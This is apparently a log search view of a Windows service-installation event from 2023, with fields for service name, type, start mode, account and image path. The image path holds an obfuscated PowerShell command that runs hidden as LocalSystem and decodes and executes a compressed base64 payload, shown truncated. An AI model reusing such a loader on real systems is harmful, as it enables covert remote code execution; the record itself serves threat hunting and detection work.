 20 Per Page Format Preview
_time winlog.event_data.ServiceName winlog.event_data.ServiceType winlog.event_data.StartType winlog.event_data.AccountName winlog.event_data.ImagePath
2023-10-16 07:57:12.322
YeDIRrUiXDmvRLyq
user mode service
demand start
LocalSystem
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{
[System.Convert]::FromBase64String(((''H4sIANTsLGUCA7VWbW/aSBD+flL/g1U{1}''+''2agEm5c0TaRKt7YDOAn''+''E{1}HcoOm3stb1{1}7
f''w'',''h'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.Redi